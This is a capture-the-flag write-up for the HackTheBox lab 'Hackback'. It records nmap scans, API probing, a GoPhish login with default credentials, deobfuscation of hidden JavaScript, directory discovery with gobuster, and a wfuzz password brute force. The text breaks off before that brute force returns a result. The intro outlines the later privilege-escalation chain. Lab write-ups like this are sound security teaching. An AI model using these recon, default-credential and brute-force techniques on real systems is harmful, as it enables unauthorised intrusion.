HTB: Hackback

Hackback is the hardest box that I’ve done on HTB. By far. Without question. If you’d like data to back that up, the first blood times of over 1.5 and 2.5 days! I remember vividly working on this box with all my free time, and being the 5th to root it (7th root counting the two box authors) in the 6th day. I’ll start by finding a hosts whose main attack point is a GoPhish interface. This interface gives up some domain names for fake phishing sites on the same host, which I can use to find an admin interface which I can abuse to get file system access via log poisoning. Unfortunately, all the functions I need to get RCE via PHP or ASPX are disabled. I can however upload reGeorge and use it to tunnel a connection to WinRM, where I can use some creds I find in a config file. I’ll then use a named pipe to execute nc as the next user. From there I can abuse a faulty service that allows me to write as SYSTEM wherever I want to overwrite a file in SYSTEM32, and then use DiagHub to get a SYSTEM shell. In Beyond Root, I’ll look at an unintended way to get root.txt as hacker, explore why an aspx webshell fails and find a work around to get it working, check out the PowerShell source for the web server listening on 6666, and look into an RDP connection.
Box Info
Recon
nmap
nmap shows three ports open, two http (80 and 6666) and one https (64831):
root@kali# nmap -sT -p- --min-rate 10000 -oA nmap/alltcp 10.10.10.128
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-27 15:45 EST
Nmap scan report for admin.hackback.htb (10.10.10.128)
Host is up (0.018s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
80/tcp open http
6666/tcp open irc
64831/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.46 seconds
root@kali# nmap -sU -p- --min-rate 10000 -oA nmap/alludp 10.10.10.128
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-27 15:48 EST
Nmap scan report for admin.hackback.htb (10.10.10.128)
Host is up (0.018s latency).
All 65535 scanned ports on admin.hackback.htb (10.10.10.128) are open|filtered
Nmap done: 1 IP address (1 host up) scanned in 13.59 seconds
root@kali# nmap -sC -sV -p 80,6666,64831 -oA nmap/scripts 10.10.10.128
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-27 15:49 EST
Nmap scan report for admin.hackback.htb (10.10.10.128)
Host is up (0.018s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Admin Login
6666/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
64831/tcp open ssl/unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 Not Found
| Content-Type: text/plain; charset=utf-8
| Set-Cookie: _gorilla_csrf=MTU1MTMyODg3OXxJa0psUVVSb1pERnlNa05HTVdFNFNFUlVaamxYYmtsMGRHZHBXak5oTlRnelZXMTBPVlJLUlhsUllUZzlJZ289fAG98I8-fPg_kaZpOox3s1Dl26J5IdxJZUHSdL-h8tpP; HttpOnly; Secure
| Vary: Accept-Encoding
| Vary: Cookie
| X-Content-Type-Options: nosniff
| Date: Thu, 28 Feb 2019 04:41:19 GMT
| Content-Length: 19
| page not found
| GenericLines, Help, Kerberos, RTSPRequest, SSLSessionReq, TLSSessionReq:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /login?next=%2F
| Set-Cookie: _gorilla_csrf=MTU1MTMyODg1M3xJbWRMVDFSYWFVazFka055YkRscU5sbFJZUzh5T1VnNFlrMU1NMGMyV2t4b1prNU9XbEZWZUd4R2NrVTlJZ289fGj6PfbtWkbV9gqP3atEPFHzg9A_PnXe6kPqsUNSzoKS; HttpOnly; Secure
| Vary: Accept-Encoding
| Vary: Cookie
| Date: Thu, 28 Feb 2019 04:40:53 GMT
| Content-Length: 38
| href="/login?next=%2F">Found</a>.
| HTTPOptions:
| HTTP/1.0 302 Found
| Location: /login?next=%2F
| Set-Cookie: _gorilla_csrf=MTU1MTMyODg1M3xJbVJGY2xrclJHaENSa2wwU0ZwV1RWTXZlVVZXUmt4R2RHVkdibmxSWVZsUWVFZGtibmwzU1c1dGNrMDlJZ289fOuJoIXTR5hrOFAI93c52b5gTV-H-p7WzrIrbletNpsY; HttpOnly; Secure
| Vary: Accept-Encoding
| Vary: Cookie
| Date: Thu, 28 Feb 2019 04:40:53 GMT
|_ Content-Length: 0
| ssl-cert: Subject: organizationName=Gophish
| Not valid before: 2018-11-22T03:49:52
|_Not valid after: 2028-11-19T03:49:52
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port64831-TCP:V=7.70%T=SSL%I=7%D=2/27%Time=5C76F7DB%P=x86_64-pc-linux-g
SF:nu%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Typ
...[snip]...
SF:\r\n\r\n404\x20page\x20not\x20found\n");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.89 seconds
HTTP - TCP 80
Just a page with a picture of a donkey:

The HTTP response headers show the site is using ASP.NET:
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Sat, 09 Feb 2019 22:40:39 GMT
Accept-Ranges: bytes
ETag: "4d33897bc8c0d41:0"
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Sat, 02 Mar 2019 12:56:19 GMT
Connection: close
Content-Length: 614
I am not able to find anything else for now. gobuster didn’t find anything. I’ll revisit when I find some additional domain names.
HTTP - TCP 6666
Site
On visiting the site, it just returns missing command:
root@kali# curl http://10.10.10.128:6666
"Missing Command!"
Fuzz Parameters
I’ll try wfuzz to look for commands and find a few as paths on the url:
root@kali# wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt --hc 404 http://10.10.10.128:6666/FUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.128:6666/FUZZ
Total requests: 2588
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000228: C=200 183 L 375 W 6516 Ch "info"
000234: C=200 25 L 38 W 436 Ch "list"
000638: C=200 0 L 2 W 15 Ch "hello"
000757: C=200 0 L 1 W 54 Ch "help"
Total time: 5.519196
Processed Requests: 2588
Filtered Requests: 2584
Requests/sec.: 468.9088
Visiting /help gives the rest of the commands:
root@kali# curl http://10.10.10.128:6666/help
"hello,proc,whoami,list,info,services,netsat,ipconfig"
Commands
/hello offers a message:
root@kali# curl http://10.10.10.128:6666/hello
"hello donkey!"
/proc gives process list with name, id, and path (and using jq just to format the results one per line):
root@kali# curl -s http://10.10.10.128:6666/proc | jq -c .[]
{"Name":"conhost","Id":2848,"Path":"C:\\Windows\\system32\\conhost.exe"}
{"Name":"conhost","Id":3044,"Path":"C:\\Windows\\system32\\conhost.exe"}
{"Name":"csrss","Id":376,"Path":null}
{"Name":"csrss","Id":464,"Path":null}
{"Name":"dllhost","Id":3896,"Path":null}
{"Name":"dwm","Id":984,"Path":null}
{"Name":"fontdrvhost","Id":740,"Path":null}
{"Name":"fontdrvhost","Id":748,"Path":null}
{"Name":"gophish","Id":4740,"Path":"C:\\gophish\\gophish.exe"}
{"Name":"Idle","Id":0,"Path":null}
{"Name":"inetinfo","Id":2668,"Path":null}
...[snip]...
gophish.exe is interesting, pid 4740.
/whoami gives the output of [security.principal.windowsidentity]::GetCurrent(), where the current user is NT AUTHORITY\\NETWORK SERVICE.
/list gives the contents of likely the \inetput\wwwroot dir:
root@kali# curl -s http://10.10.10.128:6666/list | jq -c .[]
{"Name":"aspnet_client","length":null}
{"Name":"default","length":null}
{"Name":"new_phish","length":null}
{"Name":"http.ps1","Length":1867}
{"Name":"iisstart.htm","Length":703}
{"Name":"iisstart.png","Length":99710}
I did some basic checks for directory traversal, but I couldn’t get it to return anything other than this output.
/services lists services:
root@kali# curl -s http://10.10.10.128:6666/services | jq -c .[]
{"name":"AJRouter","startname":"NT AUTHORITY\\LocalService","displayname":"AllJoyn Router Service","status":"OK"}
{"name":"ALG","startname":"NT AUTHORITY\\LocalService","displayname":"Application Layer Gateway Service","status":"OK"}
{"name":"AppHostSvc","startname":"localSystem","displayname":"Application Host Helper Service","status":"OK"}
{"name":"AppIDSvc","startname":"NT Authority\\LocalService","displayname":"Application Identity","status":"OK"}
{"name":"Appinfo","startname":"LocalSystem","displayname":"Application Information","status":"OK"}
{"name":"AppMgmt","startname":"LocalSystem","displayname":"Application Management","status":"OK"}
{"name":"AppReadiness","startname":"LocalSystem","displayname":"App Readiness","status":"OK"}
{"name":"AppVClient","startname":"LocalSystem","displayname":"Microsoft App-V Client","status":"OK"}
{"name":"AppXSvc","startname":"LocalSystem","displayname":"AppX Deployment Service (AppXSVC)","status":"OK"}
{"name":"aspnet_state","startname":"NT AUTHORITY\\NetworkService","displayname":"ASP.NET State Service","status":"OK"}
...[snip]...
/netstat gives a netstat with a ton of information in json. I’ll use jq to select the items in state 2 (listening) and generate a string with the listening interface and port, as well as the process pid. I’ll use sed and sort to clean up the list a bit, and add some comments (marked by <--):
root@kali# curl -s http://10.10.10.128:6666/netstat | jq -r '.[] | select(.State=2) | "\(.LocalAddress):\(.LocalPort) [\(.OwningProcess)]"' | sed 's/::/0.0.0.0/g' | sort -n -t':' -k2 -u0.0.0.0:80 [4]
0.0.0.0:135 [840] <-- rpc
10.10.10.128:139 [4] <-- smb
0.0.0.0:445 [4] <-- smb
0.0.0.0:3389 [664] <-- rdp
0.0.0.0:5985 [4] <-- winrm
0.0.0.0:6666 [4] <-- web
127.0.0.1:8080 [4740] <-- gophish.exe, localhost only
0.0.0.0:47001 [4]
0.0.0.0:49664 [456]
0.0.0.0:49665 [1232]
0.0.0.0:49666 [1652]
0.0.0.0:49667 [2112]
0.0.0.0:49668 [2560]
0.0.0.0:49669 [608]
0.0.0.0:49670 [592]
0.0.0.0:64831 [4740] <-- web, gophish.exe
There are a lot more ports listening than what I can access through the firewall, including RDP (3389) and WinRm(5985). I’ll keep that in mind should I find creds and some ability to tunnel.
/ipconfig gives a ton of adapter info, but nothing too interesting.
HTTPS - TCP 64831
Site
The site is a GoPhish login page, which matches what I’d expect having seen gophish.exe listening on this port:

The default credentials of admin / gophish work to get in:

Email Templates
Most of the tabs are pretty empty. But there are five templates created under Email Templates:

If I hit edit, and switch to HTML view, each gives a dummy phish email with a link to a phishing domain in it:

From the various templates, I’ll gather a list of five domains:
admin.hackback.htbwww.facebook.htbwww.hackthebox.htbwww.paypal.htbwww.twitter.htb
I’ll update my /etc/hosts file with these by adding the line:
10.10.10.128 admin.hackback.htb www.hackthebox.htb www.twitter.htb www.paypal.htb www.facebook.htb
Phishing Sites - TCP 80
Four of the domains from the email templates go to fake login pages for their respective services:

This makes sense coming from a GoPhish interface, where the emails are going to try to trick the targets into entering their credentials for these various websites.
One other thing to note about the phishing sites - they each seem to have similar http response headers with two X-Powered-By headers, both PHP and ASP.NET:
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.2.7
Set-Cookie: PHPSESSID=8870c91857abf06f5f0fe0d9acea7f53d846be75c18ab95a0018a32a6b5518f7; path=/
X-Powered-By: ASP.NET
Date: Sat, 02 Mar 2019 19:23:41 GMT
Connection: close
Content-Length: 4110
For each site, I get a login page at the root, but also at index.php, indicating that these fake sites are running on php.
admin.hackback.htb
Site
The root offers a login page like the others:

However, looking at the source reveals that the login button goes nowhere:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Admin Login</title>
<link rel="stylesheet" href="/css/master.css">
<!-- <script SRC="js/.js"></script> -->
</head>
<body>
<div class="login-box">
<img src="img/logo.png" class="avatar" alt="Avatar Image">
<h1>Login Here</h1>
<form action="#" method="post">
<!-- USERNAME INPUT -->
<label for="username">Username</label>
<input type="text" placeholder="Enter Username">
<!-- PASSWORD INPUT -->
<label for="password">Password</label>
<input type="password" placeholder="Enter Password">
<input type="submit" value="Log In">
<a href="lost">Lost your Password?</a><br>
<a href="signup">Don't have An account?</a>
</form>
</div>
</body>
</html>
There is a comment reference to js/.js
Javascript
The /js path gives an access denied:

A gobuster run immediately reveals private.js:
root@kali# gobuster -u http://admin.hackback.htb/js/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x js -t 50
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://admin.hackback.htb/js/
[+] Threads : 50
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : js
[+] Timeout : 10s
=====================================================
2019/02/27 18:49:59 Starting gobuster
=====================================================
/private.js (Status: 200)
/Private.js (Status: 200)
=====================================================
2019/02/27 18:54:14 Finished
=====================================================
The page has two script tags, and then some garbled javascript-looking code:
<script>
ine n=['\k57\k78\k49\k6n\k77\k72\k37\k44\k75\k73\k4s\k38\k47\k73\k4o\k76\k52\k77\k42\k2o\k77\k71\k33\k44\k75\k4q\k4o\k72\k77\k72\k4p\k44\k67\k63\k4s\k69\k77\k72\k59\k31\k4o\k45\k45\k67\k47\k38\k4o\k43\k77\k71\k37\k44\k6p\k38\k4o\k33','\k41\k63\k4s\k4q\k77\k71\k76\k44\k71\k51\k67\k43\k77\k34\k2s\k43\k74\k32\k6r\k44\k74\k4q\k4o\k68\k5n\k63\k4o\k44\k77\k71\k54\k43\k70\k54\k73\k79\k77\k37\k6r\k43\k68\k73\k4s\k51\k58\k4q\k4s\k35\k57\k38\k4o\k70\k44\k73\k4s\k74\k4r\k43\k44\k44\k76\k41\k6n\k43\k67\k79\k6o\k3q','\k77\k35\k48\k44\k72\k38\k4s\k37\k64\k44\k52\k6q\k4q\k4q\k4o\k4n\k77\k34\k6n\k44\k6p\k56\k52\k6r\k77\k72\k74\k37\k77\k37\k73\k30\k77\k6s\k31\k61\k77\k37\k73\k41\k51\k73\k4o\k73\k66\k73\k4s\k45\k77\k34\k58\k44\k73\k52\k6n\k43\k6p\k4q\k4s\k77\k46\k7n\k72\k43\k6q\k7n\k70\k76\k43\k41\k6n\k43\k75\k42\k7n\k44\k73\k73\k4o\k39\k46\k38\k4s\k34\k77\k71\k5n\k6r\k57\k73\k4o\k68'];(shapgvba(p,q){ine r=shapgvba(s){juvyr(--s){p['chfu'](p['fuvsg']());}};r(++q);}(n,0k66));ine o=shapgvba(p,q){p=p-0k0;ine r=n[p];vs(o['ZfHYzi']===haqrsvarq){(shapgvba(){ine s;gel{ine t=Shapgvba('erghea\k20(shapgvba()\k20'+'{}.pbafgehpgbe(\k22erghea\k20guvf\k22)(\k20)'+');');s=t();}pngpu(u){s=jvaqbj;}ine v='NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789+/=';s['ngbo']||(s['ngbo']=shapgvba(w){ine x=Fgevat(w)['ercynpr'](/=+$/,'');sbe(ine y=0k0,z,a,b=0k0,c='';a=x['puneNg'](b++);~a&&(z=y%0k4?z*0k40+a:a,y++%0k4)?c+=Fgevat['sebzPunePbqr'](0kss&z>>(-0k2*y&0k6)):0k0){a=v['vaqrkBs'](a);}erghea c;});}());ine d=shapgvba(e,q){ine g=[],h=0k0,i,j='',k='';e=ngbo(e);sbe(ine l=0k0,m=e['yratgu'];l<m;l++){k+='%'+('00'+e['punePbqrNg'](l)['gbFgevat'](0k10))['fyvpr'](-0k2);}e=qrpbqrHEVPbzcbarag(k);sbe(ine N=0k0;N<0k100;N++){g[N]=N;}sbe(N=0k0;N<0k100;N++){h=(h+g[N]+q['punePbqrNg'](N%q['yratgu']))%0k100;i=g[N];g[N]=g[h];g[h]=i;}N=0k0;h=0k0;sbe(ine O=0k0;O<e['yratgu'];O++){N=(N+0k1)%0k100;h=(h+g[N])%0k100;i=g[N];g[N]=g[h];g[h]=i;j+=Fgevat['sebzPunePbqr'](e['punePbqrNg'](O)^g[(g[N]+g[h])%0k100]);}erghea j;};o['BbNPpq']=d;o['dFYjTx']={};o['ZfHYzi']=!![];}ine P=o['dFYjTx'][p];vs(P===haqrsvarq){vs(o['cVwyDO']===haqrsvarq){o['cVwyDO']=!![];}r=o['BbNPpq'](r,q);o['dFYjTx'][p]=r;}ryfr{r=P;}erghea r;};ine k='\k53\k65\k63\k75\k72\k65\k20\k4p\k6s\k67\k69\k6r\k20\k42\k79\k70\k61\k73\k73';ine m=o('0k0','\k50\k5q\k53\k36');ine u=o('0k1','\k72\k37\k54\k59');ine l=o('0k2','\k44\k41\k71\k67');ine g='\k3s\k61\k63\k74\k69\k6s\k6r\k3q\k28\k73\k68\k6s\k77\k2p\k6p\k69\k73\k74\k2p\k65\k78\k65\k63\k2p\k69\k6r\k69\k74\k29';ine f='\k26\k73\k69\k74\k65\k3q\k28\k74\k77\k69\k74\k74\k65\k72\k2p\k70\k61\k79\k70\k61\k6p\k2p\k66\k61\k63\k65\k62\k6s\k6s\k6o\k2p\k68\k61\k63\k6o\k74\k68\k65\k62\k6s\k78\k29';ine v='\k26\k70\k61\k73\k73\k77\k6s\k72\k64\k3q\k2n\k2n\k2n\k2n\k2n\k2n\k2n\k2n';ine x='\k26\k73\k65\k73\k73\k69\k6s\k6r\k3q';ine j='\k4r\k6s\k74\k68\k69\k6r\k67\k20\k6q\k6s\k72\k65\k20\k74\k6s\k20\k73\k61\k79';
</script>
After a few minutes trying to figure out what ine could be in javascript, it realized this was rot13 encoded:
root@kali# curl -s http://admin.hackback.htb/js/private.js | tr 'a-zA-Z' 'n-za-mN-ZA-M'
<fpevcg>
var a=['\x57\x78\x49\x6a\x77\x72\x37\x44\x75\x73\x4f\x38\x47\x73\x4b\x76\x52\x77\x42\x2b\x77\x71\x33\x44\x75\x4d\x4b\x72\x77\x72\x4c\x44\x67\x63\x4f\x69\x77\x72\x59\x31\x4b\x45\x45\x67\x47\x38\x4b\x43\x77\x71\x37\x44\x6c\x38\x4b\x33','\x41\x63\x4f\x4d\x77\x71\x76\x44\x71\x51\x67\x43\x77\x34\x2f\x43\x74\x32\x6e\x44\x74\x4d\x4b\x68\x5a\x63\x4b\x44\x77\x71\x54\x43\x70\x54\x73\x79\x77\x37\x6e\x43\x68\x73\x4f\x51\x58\x4d\x4f\x35\x57\x38\x4b\x70\x44\x73\x4f\x74\x4e\x43\x44\x44\x76\x41\x6a\x43\x67\x79\x6b\x3d','\x77\x35\x48\x44\x72\x38\x4f\x37\x64\x44\x52\x6d\x4d\x4d\x4b\x4a\x77\x34\x6a\x44\x6c\x56\x52\x6e\x77\x72\x74\x37\x77\x37\x73\x30\x77\x6f\x31\x61\x77\x37\x73\x41\x51\x73\x4b\x73\x66\x73\x4f\x45\x77\x34\x58\x44\x73\x52\x6a\x43\x6c\x4d\x4f\x77\x46\x7a\x72\x43\x6d\x7a\x70\x76\x43\x41\x6a\x43\x75\x42\x7a\x44\x73\x73\x4b\x39\x46\x38\x4f\x34\x77\x71\x5a\x6e\x57\x73\x4b\x68'];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x66));var b=function(c,d){c=c-0x0;var e=a[c];if(b['MsULmv']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};b['OoACcd']=q;b['qSLwGk']={};b['MsULmv']=!![];}var C=b['qSLwGk'][c];if(C===undefined){if(b['pIjlQB']===undefined){b['pIjlQB']=!![];}e=b['OoACcd'](e,d);b['qSLwGk'][c]=e;}else{e=C;}return e;};var x='\x53\x65\x63\x75\x72\x65\x20\x4c\x6f\x67\x69\x6e\x20\x42\x79\x70\x61\x73\x73';var z=b('0x0','\x50\x5d\x53\x36');var h=b('0x1','\x72\x37\x54\x59');var y=b('0x2','\x44\x41\x71\x67');var t='\x3f\x61\x63\x74\x69\x6f\x6e\x3d\x28\x73\x68\x6f\x77\x2c\x6c\x69\x73\x74\x2c\x65\x78\x65\x63\x2c\x69\x6e\x69\x74\x29';var s='\x26\x73\x69\x74\x65\x3d\x28\x74\x77\x69\x74\x74\x65\x72\x2c\x70\x61\x79\x70\x61\x6c\x2c\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2c\x68\x61\x63\x6b\x74\x68\x65\x62\x6f\x78\x29';var i='\x26\x70\x61\x73\x73\x77\x6f\x72\x64\x3d\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a';var k='\x26\x73\x65\x73\x73\x69\x6f\x6e\x3d';var w='\x4e\x6f\x74\x68\x69\x6e\x67\x20\x6d\x6f\x72\x65\x20\x74\x6f\x20\x73\x61\x79';
</fpevcg>
I threw the decoded javascript into beautifier.io and got this:
var a = ['\x57\x78\x49\x6a\x77\x72\x37\x44\x75\x73\x4f\x38\x47\x73\x4b\x76\x52\x77\x42\x2b\x77\x71\x33\x44\x75\x4d\x4b\x72\x77\x72\x4c\x44\x67\x63\x4f\x69\x77\x72\x59\x31\x4b\x45\x45\x67\x47\x38\x4b\x43\x77\x71\x37\x44\x6c\x38\x4b\x33', '\x41\x63\x4f\x4d\x77\x71\x76\x44\x71\x51\x67\x43\x77\x34\x2f\x43\x74\x32\x6e\x44\x74\x4d\x4b\x68\x5a\x63\x4b\x44\x77\x71\x54\x43\x70\x54\x73\x79\x77\x37\x6e\x43\x68\x73\x4f\x51\x58\x4d\x4f\x35\x57\x38\x4b\x70\x44\x73\x4f\x74\x4e\x43\x44\x44\x76\x41\x6a\x43\x67\x79\x6b\x3d', '\x77\x35\x48\x44\x72\x38\x4f\x37\x64\x44\x52\x6d\x4d\x4d\x4b\x4a\x77\x34\x6a\x44\x6c\x56\x52\x6e\x77\x72\x74\x37\x77\x37\x73\x30\x77\x6f\x31\x61\x77\x37\x73\x41\x51\x73\x4b\x73\x66\x73\x4f\x45\x77\x34\x58\x44\x73\x52\x6a\x43\x6c\x4d\x4f\x77\x46\x7a\x72\x43\x6d\x7a\x70\x76\x43\x41\x6a\x43\x75\x42\x7a\x44\x73\x73\x4b\x39\x46\x38\x4f\x34\x77\x71\x5a\x6e\x57\x73\x4b\x68'];
(function(c, d) {
var e = function(f) {
while (--f) {
c['push'](c['shift']());
}
};
e(++d);
}(a, 0x66));
var b = function(c, d) {
c = c - 0x0;
var e = a[c];
if (b['MsULmv'] === undefined) {
(function() {
var f;
try {
var g = Function('return\x20(function()\x20' + '{}.constructor(\x22return\x20this\x22)(\x20)' + ');');
f = g();
} catch (h) {
f = window;
}
var i = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
f['atob'] || (f['atob'] = function(j) {
var k = String(j)['replace'](/=+$/, '');
for (var l = 0x0, m, n, o = 0x0, p = ''; n = k['charAt'](o++); ~n && (m = l % 0x4 ? m * 0x40 + n : n, l++ % 0x4) ? p += String['fromCharCode'](0xff & m >> (-0x2 * l & 0x6)) : 0x0) {
n = i['indexOf'](n);
}
return p;
});
}());
var q = function(r, d) {
var t = [],
u = 0x0,
v, w = '',
x = '';
r = atob(r);
for (var y = 0x0, z = r['length']; y < z; y++) {
x += '%' + ('00' + r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);
}
r = decodeURIComponent(x);
for (var A = 0x0; A < 0x100; A++) {
t[A] = A;
}
for (A = 0x0; A < 0x100; A++) {
u = (u + t[A] + d['charCodeAt'](A % d['length'])) % 0x100;
v = t[A];
t[A] = t[u];
t[u] = v;
}
A = 0x0;
u = 0x0;
for (var B = 0x0; B < r['length']; B++) {
A = (A + 0x1) % 0x100;
u = (u + t[A]) % 0x100;
v = t[A];
t[A] = t[u];
t[u] = v;
w += String['fromCharCode'](r['charCodeAt'](B) ^ t[(t[A] + t[u]) % 0x100]);
}
return w;
};
b['OoACcd'] = q;
b['qSLwGk'] = {};
b['MsULmv'] = !![];
}
var C = b['qSLwGk'][c];
if (C === undefined) {
if (b['pIjlQB'] === undefined) {
b['pIjlQB'] = !![];
}
e = b['OoACcd'](e, d);
b['qSLwGk'][c] = e;
} else {
e = C;
}
return e;
};
var x = '\x53\x65\x63\x75\x72\x65\x20\x4c\x6f\x67\x69\x6e\x20\x42\x79\x70\x61\x73\x73';
var z = b('0x0', '\x50\x5d\x53\x36');
var h = b('0x1', '\x72\x37\x54\x59');
var y = b('0x2', '\x44\x41\x71\x67');
var t = '\x3f\x61\x63\x74\x69\x6f\x6e\x3d\x28\x73\x68\x6f\x77\x2c\x6c\x69\x73\x74\x2c\x65\x78\x65\x63\x2c\x69\x6e\x69\x74\x29';
var s = '\x26\x73\x69\x74\x65\x3d\x28\x74\x77\x69\x74\x74\x65\x72\x2c\x70\x61\x79\x70\x61\x6c\x2c\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2c\x68\x61\x63\x6b\x74\x68\x65\x62\x6f\x78\x29';
var i = '\x26\x70\x61\x73\x73\x77\x6f\x72\x64\x3d\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a';
var k = '\x26\x73\x65\x73\x73\x69\x6f\x6e\x3d';
var w = '\x4e\x6f\x74\x68\x69\x6e\x67\x20\x6d\x6f\x72\x65\x20\x74\x6f\x20\x73\x61\x79';
This code:
- Sets a as an array of three binary blobs
- Runs a through a function with the key 0x66
- Defines a function b, which is some kind of decoding (or decrypting function)
- Sets a bunch of strings. All of the strings are set directly, except z, h, and y, each of which take an index (which is used to get one of a’s blobs) and a 4 byte key.
This wasn’t becoming super clear to me, so I threw this code into tio.run and added some print statements to the end:
print("x:" + x)
print("z:" + z)
print("h:" + h)
print("y:" + y)
print("a:" + a)
print("t:" + t)
print("s:" + s)
print("i:" + i)
print("k:" + k)
print("w:" + w)
Then I ran it, and got this output:
x:Secure Login Bypass
z:Remember the secret path is
h:2bb6916122f1da34dcd916421e531578
y:Just in case I loose access to the admin panel
a:WxIjwr7DusO8GsKvRwB+wq3DuMKrwrLDgcOiwrY1KEEgG8KCwq7Dl8K3,AcOMwqvDqQgCw4/Ct2nDtMKhZcKDwqTCpTsyw7nChsOQXMO5W8KpDsOtNCDDvAjCgyk=,w5HDr8O7dDRmMMKJw4jDlVRnwrt7w7s0wo1aw7sAQsKsfsOEw4XDsRjClMOwFzrCmzpvCAjCuBzDssK9F8O4wqZnWsKh
t:?action=(show,list,exec,init)
s:&site=(twitter,paypal,facebook,hackthebox)
i:&password=********
k:&session=
w:Nothing more to say
Finding Secure Login Bypass
Visiting http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578 returns a 301 redirect to /. Visiting other potential paths return 404 errors. So that’s actually encouraging.
I’ve noticed that all the phishing sites are running php, and this one is too. I can add index.php and it reloads the same.
Running gobuster with php extensions finds webadmin.php:
root@kali# gobuster -u http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php -t 50
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/
[+] Threads : 50
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php
[+] Timeout : 10s
=====================================================
2019/02/27 17:21:03 Starting gobuster
=====================================================
/webadmin.php (Status: 302)
/WebAdmin.php (Status: 302)
=====================================================
2019/02/27 17:25:22 Finished
=====================================================
webadmin.php
I’ll use the other parameters from the javascript to build a url. I’ll start with hackthebox, and leave the password as *s, and try each of the actions. Everything I put in results in a 302 redirect, but in burp, I can see sometimes data is returned.
| Parameters | Result |
|---|---|
action=show&site=hackthebox&password=********&session= |
No Data |
action=list&site=hackthebox&password=********&session= |
 |
action=exec&site=hackthebox&password=********&session= |
 |
action=init&site=hackthebox&password=********&session= |
No Data |
For action=list it is complaining about the key. I’ll find the password with wfuzz (where --hh 17 comes from running it without, and seeing what I can filter, killing it, and adding that):
root@kali# wfuzz -c -w /usr/share/seclists/Passwords/darkweb2017-top1000.txt --hw 0 --hh 17 'http://admin.hackback.htb//2bb6916122f1da34dcd916421e531578/webadmin.php?action=list&site=hackthebox&password=FUZZ&session='
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://admin.hackback.htb//2bb6916122f1da34dcd916421e531578/webadmin.php?action=list&site=hackthebox&password=FUZZ&session=
Total requests: 1000
==================================================================
